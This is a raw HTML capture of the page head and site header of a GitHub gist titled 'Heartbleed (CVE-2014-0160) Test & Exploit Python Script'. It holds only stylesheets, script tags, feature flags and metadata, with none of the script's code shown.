

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gist.github.com/eelsivart/10174134?permalink_comment_id=2898766
body_size: 34687
content:






<!DOCTYPE html>
<html
  lang="en"
  
  data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"
  data-a11y-animated-images="system" data-a11y-link-underlines="true"
  
  >




  <head>
    <meta charset="utf-8">
  <link rel="dns-prefetch" href="https://github.githubassets.com">
  <link rel="dns-prefetch" href="https://avatars.githubusercontent.com">
  <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com">
  <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/">
  <link rel="preconnect" href="https://github.githubassets.com" crossorigin>
  <link rel="preconnect" href="https://avatars.githubusercontent.com">

  

  <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-dac525bbd821.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light_high_contrast-56ccf4057897.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-784387e86ac0.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark_high_contrast-79bd5fd84a86.css" /><link data-color-theme="light" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light-dac525bbd821.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-56ccf4057897.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-0e24752a7d2b.css" /><link data-color-theme="light_colorblind_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind_high_contrast-412af2517363.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-6186e83663dc.css" /><link data-color-theme="light_tritanopia_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia_high_contrast-9d33c7aea2e7.css" /><link data-color-theme="dark" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark-784387e86ac0.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-79bd5fd84a86.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-75db11311555.css" /><link data-color-theme="dark_colorblind_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind_high_contrast-f2c1045899a2.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-f46d293c6ff3.css" /><link data-color-theme="dark_tritanopia_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia_high_contrast-e4b5684db29d.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-72c58078e707.css" /><link data-color-theme="dark_dimmed_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed_high_contrast-956cb5dfcb85.css" />

  <style type="text/css">
    :root {
      --tab-size-preference: 4;
    }

    pre, code {
      tab-size: var(--tab-size-preference);
    }
  </style>

    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-primitives-c37d781e2da5.css" />
    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-dc3bfaf4b78e.css" />
    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-b0ea6cebe9c5.css" />
    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-7b2c79a47cf5.css" />
  

  

  <script type="application/json" id="client-env">{"locale":"en","featureFlags":["a11y_status_checks_ruleset","actions_custom_images_public_preview_visibility","actions_custom_images_storage_billing_ui_visibility","actions_enable_snapshot_keyword","actions_image_version_event","actions_workflow_language_service","allow_react_navs_in_turbo","alternate_user_config_repo","api_insights_show_missing_data_banner","arianotify_comprehensive_migration","arianotify_partial_migration","codespaces_prebuild_region_target_update","coding_agent_model_selection","contentful_lp_footnotes","copilot_3p_agent_hovercards","copilot_agent_cli_public_preview","copilot_agent_sessions_alive_updates","copilot_agent_task_list_v2","copilot_agent_tasks_btn_code_nav","copilot_agent_tasks_btn_code_view","copilot_agent_tasks_btn_code_view_lines","copilot_agent_tasks_btn_repo","copilot_api_agentic_issue_marshal_yaml","copilot_chat_agents_empty_state","copilot_chat_attach_multiple_images","copilot_chat_clear_model_selection_for_default_change","copilot_chat_file_redirect","copilot_chat_input_commands","copilot_chat_opening_thread_switch","copilot_chat_reduce_quota_checks","copilot_chat_search_bar_redirect","copilot_chat_selection_attachments","copilot_chat_vision_in_claude","copilot_chat_vision_preview_gate","copilot_coding_agent_task_response","copilot_custom_copilots","copilot_custom_copilots_feature_preview","copilot_duplicate_thread","copilot_extensions_hide_in_dotcom_chat","copilot_extensions_removal_on_marketplace","copilot_features_raycast_logo","copilot_file_block_ref_matching","copilot_ftp_hyperspace_upgrade_prompt","copilot_icebreakers_experiment_dashboard","copilot_icebreakers_experiment_hyperspace","copilot_immersive_draft_issue_persist_edited_issues_in_session","copilot_immersive_generate_thread_name_async","copilot_immersive_job_result_preview","copilot_immersive_structured_model_picker","copilot_immersive_task_hyperlinking","copilot_immersive_task_within_chat_thread","copilot_org_policy_page_focus_mode","copilot_redirect_header_button_to_agents","copilot_security_alert_assignee_options","copilot_share_active_subthread","copilot_spaces_ga","copilot_spaces_individual_policies_ga","copilot_spaces_public_access_to_user_owned_spaces","copilot_spaces_read_access_to_user_owned_spaces","copilot_spaces_report_abuse","copilot_spark_empty_state","copilot_spark_handle_nil_friendly_name","copilot_spark_loading_webgl","copilot_stable_conversation_view","copilot_swe_agent_progress_commands","copilot_swe_agent_use_subagents","copilot_unconfigured_is_inherited","dashboard_lists_max_age_filter","dashboard_universe_2025_feedback_dialog","dom_node_counts","dotcom_chat_client_side_skills","enterprise_ai_controls","failbot_report_error_react_apps_on_page","fetch_graphql_ignore_fetch_network_errors","fetch_graphql_improved_error_serialization","flex_cta_groups_mvp","global_nav_react_edit_status_dialog","global_nav_react_feature_preview","global_nav_react_teams_settings_page","global_nav_react_top_repos_api_caching","global_nav_repo_picker_debounce","hyperspace_2025_logged_out_batch_1","initial_per_page_pagination_updates","issue_fields_global_search","issue_fields_report_usage","issue_fields_timeline_events","issues_cca_assign_actor_with_agent","issues_check_is_repository_writable","issues_expanded_file_types","issues_lazy_load_comment_box_suggestions","issues_preheating_dependency_issues","issues_preheating_issue_row","issues_preheating_parent_issue","issues_preheating_secondary","issues_preheating_sub_issues","issues_preheating_timeline_issues","issues_react_bots_timeline_pagination","issues_react_chrome_container_query_fix","issues_react_client_side_caching_analytics","issues_react_extended_preheat_analytics","issues_react_label_picker_debounce_filter","issues_react_labelpicker_patch","issues_react_prohibit_title_fallback","issues_react_use_turbo_for_cross_repo_navigation","issues_report_sidebar_interactions","lifecycle_label_name_updates","marketing_pages_search_explore_provider","memex_default_issue_create_repository","memex_grouped_by_edit_route","memex_mwl_filter_field_delimiter","mission_control_retry_on_401","mission_control_safe_token_clearing","mission_control_use_body_html","open_agent_session_in_vscode_insiders","open_agent_session_in_vscode_stable","primer_react_css_has_selector_perf","projects_assignee_max_limit","react_fetch_graphql_ignore_expected_errors","react_profile_user_status_dialog_enabled","react_quality_profiling","repo_insights_all_traffic_endpoint","repos_insights_remove_new_url","ruleset_deletion_confirmation","sample_network_conn_type","scheduled_reminders_updated_limits","site_calculator_actions_2025","site_features_copilot_universe","site_homepage_collaborate_video","site_homepage_contentful","site_homepage_eyebrow_banner","site_homepage_universe_animations","site_msbuild_webgl_hero","spark_prompt_secret_scanning","swe_agent_member_requests","viewscreen_sandbox","webp_support","workbench_store_readonly"],"copilotApiOverrideUrl":"https://api.githubcopilot.com"}</script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/high-contrast-cookie-ff2c933fbe48.js"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-f8ecd58e8e3e.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/78298-e2b301acbc0e.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/6488-de87864e6818.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/82075-c5b5bf3f158d.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/environment-fb24decbee45.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/97068-2c8e697c6e8c.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/43784-4652ae97a661.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/4712-6fc930a63a4b.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/81028-5b8c5e07a4fa.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/74911-685dab44ed4d.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/99408-a4ed1d221779.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/78143-31968346cf4c.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/62598-07a9878cbf11.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-14c2af6d6bff.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-2a031d8f47b9.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/react-core-9b41b6bf6faf.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/react-lib-b492ee0e2c35.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/28546-ee41c9313871.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/17688-a9e16fb5ed13.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/45176-3d9a8d00775d.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/15938-1bc2c363d5ed.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/70191-36bdeb9f5eb6.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/7332-5ea4ccf72018.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/3561-e764c1759fbd.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/24077-adc459723b71.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/51519-d05cf6658c87.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/27376-4ba8ab45cab5.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/96384-750ef5263abe.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/19718-302da6273821.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-681abc150f1e.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/37911-b2d07a4c84b0.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-d4747c5b0c07.js" defer="defer"></script>
  
  <script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/5017-1a601658e01d.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/55526-cc4799be07b0.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/gist-a905c0ac0931.js" defer="defer"></script>


  <title>Heartbleed (CVE-2014-0160) Test &amp; Exploit Python Script · GitHub</title>



  <meta name="route-pattern" content="/:user_id/:gist_id(.:format)" data-turbo-transient>
  <meta name="route-controller" content="gists_gists" data-turbo-transient>
  <meta name="route-action" content="show" data-turbo-transient>
  <meta name="fetch-nonce" content="v2:84d6a3aa-a052-a111-3c20-a36bc1f5c07c">

    
  <meta name="current-catalog-service-hash" content="56253a530ab9027b25719525dcbe6007461a3202218f6f5dfce5a601c121cbcb">


  <meta name="request-id" content="8438:3F11A1:82C89E:AF5359:69686812" data-pjax-transient="true"/><meta name="html-safe-nonce" content="0d0171fe225f374e1e614ffb12d57e645620ce0c676ca6fd010b75628040575b" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiI4NDM4OjNGMTFBMTo4MkM4OUU6QUY1MzU5OjY5Njg2ODEyIiwidmlzaXRvcl9pZCI6IjIwODExNTgwOTc2MDg5MjcyNTAiLCJyZWdpb25fZWRnZSI6ImlhZCIsInJlZ2lvbl9yZW5kZXIiOiJpYWQifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="7c175205aac31a8f795768021ed1836960517f207fee01bb21945bb8e9f96c8c" data-pjax-transient="true"/>




  <meta name="github-keyboard-shortcuts" content="copilot" data-turbo-transient="true" />
  

  <meta name="selected-link" value="gist_code" data-turbo-transient>
  <link rel="assets" href="https://github.githubassets.com/">

    <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">

<meta name="octolytics-url" content="https://collector.github.com/github/collect" />

  <meta name="analytics-location" content="/&lt;user-name&gt;/&lt;gist-id&gt;" data-turbo-transient="true" />

  




    <meta name="user-login" content="">

  

    <meta name="viewport" content="width=device-width">

    

      <meta name="description" content="Heartbleed (CVE-2014-0160) Test &amp; Exploit Python Script - heartbleed.py">

      <link rel="search" type="application/opensearchdescription+xml" href="/opensearch-gist.xml" title="Gist">

    <link rel="fluid-icon" href="https://gist.github.com/fluidicon.png" title="GitHub">
    <meta property="fb:app_id" content="1401488693436528">
    <meta name="apple-itunes-app" content="app-id=1477376905, app-argument=https://gist.github.com/eelsivart/10174134?permalink_comment_id=2898766" />

      <meta name="twitter:image" content="https://github.githubassets.com/assets/gist-og-image-54fd7dc0713e.png" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Heartbleed (CVE-2014-0160) Test &amp; Exploit Python Script" /><meta name="twitter:description" content="Heartbleed (CVE-2014-0160) Test &amp; Exploit Python Script - heartbleed.py" />
  <meta property="og:image" content="https://github.githubassets.com/assets/gist-og-image-54fd7dc0713e.png" /><meta property="og:image:alt" content="Heartbleed (CVE-2014-0160) Test &amp; Exploit Python Script - heartbleed.py" /><meta property="og:site_name" content="Gist" /><meta property="og:type" content="article" /><meta property="og:title" content="Heartbleed (CVE-2014-0160) Test &amp; Exploit Python Script" /><meta property="og:url" content="https://gist.github.com/eelsivart/10174134" /><meta property="og:description" content="Heartbleed (CVE-2014-0160) Test &amp; Exploit Python Script - heartbleed.py" /><meta property="article:author" content="262588213843476" /><meta property="article:publisher" content="262588213843476" />
  




      <meta name="hostname" content="gist.github.com">



        <meta name="expected-hostname" content="gist.github.com">


  <meta http-equiv="x-pjax-version" content="ee73798f18d0bef1f6b54be0b9989a9f1eab14da0f833cf4ab5284371c4e5f35" data-turbo-track="reload">
  <meta http-equiv="x-pjax-csp-version" content="21a43568025709b66240454fc92d4f09335a96863f8ab1c46b4a07f6a5b67102" data-turbo-track="reload">
  <meta http-equiv="x-pjax-css-version" content="55b0505ced03db2ce471b1617daeace5e7a81657042cfd93a3d10d1fb8695d21" data-turbo-track="reload">
  <meta http-equiv="x-pjax-js-version" content="50f46dc2d6192249fd8ebf20e76c800f4f2596d4a5f3ab63dd63a754df154f54" data-turbo-track="reload">

  <meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">

      <link href="/eelsivart.atom" rel="alternate" title="atom" type="application/atom+xml">


  <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/gist-8058c9745533.css" />




    <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
  <meta name="disable-turbo" content="false">


  <meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">

  <meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">

  <meta name="release" content="fef287f17234b4529a4b112a3d47fe8551e32ddd">
  <meta name="ui-target" content="full">

  <link rel="mask-icon" href="https://github.githubassets.com/assets/pinned-octocat-093da3e6fa40.svg" color="#000000">
  <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png">
  <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg" data-base-href="https://github.githubassets.com/favicons/favicon">

<meta name="theme-color" content="#1e2327">
<meta name="color-scheme" content="light dark" />



  </head>

  <body class="logged-out env-production page-responsive" style="word-wrap: break-word;" >
    <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;" >
      <div id="__primerPortalRoot__" role="region" style="z-index: 1000; position: absolute; width: 100%;" data-turbo-permanent></div>
      



    <div class="position-relative header-wrapper js-header-wrapper ">
      <a href="#start-of-content" data-skip-target-assigned="false" class="px-2 py-4 color-bg-accent-emphasis color-fg-on-emphasis show-on-focus js-skip-to-content">Skip to content</a>

      <span data-view-component="true" class="progress-pjax-loader Progress position-fixed width-full">
    <span style="width: 0%;" data-view-component="true" class="Progress-item progress-pjax-loader-bar left-0 top-0 color-bg-accent-emphasis"></span>
</span>      
      
      <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-react.ba8e7c6202eb5114c3af.module.css" />
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/keyboard-shortcuts-dialog.29aaeaafa90f007c6f61.module.css" />

<react-partial
  partial-name="keyboard-shortcuts-dialog"
  data-ssr="false"
  data-attempted-ssr="false"
  data-react-profiling="true"
>
  
  <script type="application/json" data-target="react-partial.embeddedData">{"props":{"docsUrl":"https://docs.github.com/get-started/accessibility/keyboard-shortcuts"}}</script>
  <div data-target="react-partial.reactRoot"></div>
</react-partial>





      

            <div class="Header js-details-container Details flex-wrap flex-md-nowrap p-responsive" role="banner" >
  <div class="Header-item d-none d-md-flex">
    <a class="Header-link" data-hotkey="g d" aria-label="Gist Homepage " style="--focus-outlineColor: #fff;" href="/">
  <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github v-align-middle d-inline-block d-md-none">
    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 68 24" version="1.1" width="68" data-view-component="true" class="octicon octicon-logo-github v-align-middle d-none d-md-inline-block">
    <path d="M27.8 17.908h-.03c.013 0 .022.014.035.017l.01-.002-.016-.015Zm.005.017c-.14.001-.49.073-.861.073-1.17 0-1.575-.536-1.575-1.234v-4.652h2.385c.135 0 .24-.12.24-.283V9.302c0-.133-.12-.252-.24-.252H25.37V5.913c0-.119-.075-.193-.21-.193h-3.24c-.136 0-.21.074-.21.193V9.14s-1.636.401-1.741.416a.255.255 0 0 0-.195.253v2.021c0 .164.12.282.255.282h1.665v4.876c0 3.627 2.55 3.998 4.29 3.998.796 0 1.756-.252 1.906-.327.09-.03.135-.134.135-.238v-2.23a.264.264 0 0 0-.219-.265Zm35.549-3.272c0-2.69-1.095-3.047-2.25-2.928-.9.06-1.62.505-1.62.505v5.232s.735.506 1.83.536c1.545.044 2.04-.506 2.04-3.345ZM67 14.415c0 5.099-1.665 6.555-4.576 6.555-2.46 0-3.78-1.233-3.78-1.233s-.06.683-.135.773c-.045.089-.12.118-.21.118h-2.22c-.15 0-.286-.119-.286-.252l.03-16.514a.26.26 0 0 1 .255-.252h3.196a.26.26 0 0 1 .255.252v5.604s1.23-.788 3.03-.788l-.015-.03c1.8 0 4.456.67 4.456 5.767ZM53.918 9.05h-3.15c-.165 0-.255.119-.255.282v8.086s-.826.58-1.95.58c-1.126 0-1.456-.506-1.456-1.62v-7.06a.262.262 0 0 0-.255-.254h-3.21a.262.262 0 0 0-.256.253v7.596c0 3.27 1.846 4.087 4.381 4.087 2.085 0 3.78-1.145 3.78-1.145s.076.58.12.67c.03.074.136.133.24.133h2.011a.243.243 0 0 0 .255-.253l.03-11.103c0-.133-.12-.252-.285-.252Zm-35.556-.015h-3.195c-.135 0-.255.134-.255.297v10.91c0 .297.195.401.45.401h2.88c.3 0 .375-.134.375-.401V9.287a.262.262 0 0 0-.255-.252ZM16.787 4.01c-1.155 0-2.07.907-2.07 2.051 0 1.145.915 2.051 2.07 2.051a2.04 2.04 0 0 0 2.04-2.05 2.04 2.04 0 0 0-2.04-2.052Zm24.74-.372H38.36a.262.262 0 0 0-.255.253v6.08H33.14v-6.08a.262.262 0 0 0-.255-.253h-3.196a.262.262 0 0 0-.255.253v16.514c0 .133.135.252.255.252h3.196a.262.262 0 0 0 .255-.253v-7.06h4.966l-.03 7.06c0 .134.12.253.255.253h3.195a.262.262 0 0 0 .255-.253V3.892a.262.262 0 0 0-.255-.253Zm-28.31 7.313v8.532c0 .06-.015.163-.09.193 0 0-1.875 1.323-4.966 1.323C4.426 21 0 19.84 0 12.2S3.87 2.986 7.651 3c3.27 0 4.59.728 4.8.862.06.075.09.134.09.208l-.63 2.646c0 .134-.134.297-.3.253-.54-.164-1.35-.49-3.255-.49-2.205 0-4.575.623-4.575 5.543s2.25 5.5 3.87 5.5c1.38 0 1.875-.164 1.875-.164V13.94H7.321c-.165 0-.285-.12-.285-.253v-2.735c0-.134.12-.252.285-.252h5.61c.166 0 .286.118.286.252Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 38 24" version="1.1" width="38" data-view-component="true" class="octicon octicon-logo-gist v-align-middle d-none d-md-inline-block">
    <path d="M7.05 13.095v-1.5h5.28v8.535c-1.17.555-2.925.96-5.385.96C1.665 21.09 0 17.055 0 12.045S1.695 3 6.945 3c2.43 0 3.96.495 4.92.99v1.575c-1.83-.75-3-1.095-4.92-1.095-3.855 0-5.22 3.315-5.22 7.59s1.365 7.575 5.205 7.575c1.335 0 2.97-.105 3.795-.51v-6.03H7.05Zm16.47 1.035h.045c3.33.3 4.125 1.425 4.125 3.345 0 1.815-1.14 3.615-4.71 3.615-1.125 0-2.745-.285-3.495-.585v-1.41c.705.255 1.83.54 3.495.54 2.43 0 3.09-1.035 3.09-2.13 0-1.065-.33-1.815-2.655-2.01-3.39-.3-4.095-1.5-4.095-3.12 0-1.665 1.08-3.465 4.38-3.465 1.095 0 2.34.135 3.375.585v1.41c-.915-.3-1.83-.54-3.405-.54-2.325 0-2.82.855-2.82 2.01 0 1.035.42 1.56 2.67 1.755Zm12.87-4.995v1.275h-3.63v7.305c0 1.425.795 2.01 2.25 2.01.3 0 .63 0 .915-.045v1.335c-.255.045-.75.075-1.035.075-1.965 0-3.75-.9-3.75-3.195v-7.5H28.8v-.72l2.34-.66V5.85l1.62-.465v3.75h3.63ZM16.635 9.09v9.615c0 .81.285 1.05 1.005 1.05v1.335c-1.71 0-2.58-.705-2.58-2.58V9.09h1.575Zm.375-3.495c0 .66-.51 1.17-1.17 1.17a1.14 1.14 0 0 1-1.155-1.17c0-.66.48-1.17 1.155-1.17s1.17.51 1.17 1.17Z"></path>
</svg>
</a>


  </div>

  <div class="Header-item d-md-none">
      <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="Header-link js-details-target btn-link">    <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars">
    <path d="M3.75 5.25a.75.75 0 0 0 0 1.5h16.5a.75.75 0 0 0 0-1.5H3.75Zm0 6a.75.75 0 0 0 0 1.5h16.5a.75.75 0 0 0 0-1.5H3.75Zm0 6a.75.75 0 0 0 0 1.5h16.5a.75.75 0 0 0 0-1.5H3.75Z"></path>
</svg>
</button>  </div>

  <div class="Header-item Header-item--full js-site-search flex-column flex-md-row width-full flex-order-2 flex-md-order-none mr-0 mr-md-3 mt-3 mt-md-0 Details-content--hidden-not-important d-md-flex">
      <div class="header-search flex-self-stretch flex-md-self-auto mr-0 mr-md-3 mb-3 mb-md-0">
  <!-- '"` --><!-- </textarea></xmp> --></option></form><form data-turbo="false" action="/search" accept-charset="UTF-8" method="get">
    <div class="d-flex">
        <primer-text-field class="FormControl width-full FormControl--fullWidth">
      <label class="sr-only FormControl-label" for="q">
        Search Gists
</label>    
  <div class="FormControl-input-wrap">
    
      <input placeholder="Search..." aria-describedby="validation-92c08be3-ea39-4185-9948-89267b52e84b" data-target="primer-text-field.inputElement " class="form-control FormControl-input FormControl-medium rounded-right-0" type="text" name="q" id="q" />
</div>
      <div class="FormControl-inlineValidation" id="validation-92c08be3-ea39-4185-9948-89267b52e84b" hidden="hidden">
  <span class="FormControl-inlineValidation--visual" data-target="primer-text-field.validationSuccessIcon" hidden><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-check-circle-fill">
    <path d="M6 0a6 6 0 1 1 0 12A6 6 0 0 1 6 0Zm-.705 8.737L9.63 4.403 8.392 3.166 5.295 6.263l-1.7-1.702L2.356 5.8l2.938 2.938Z"></path>
</svg></span>
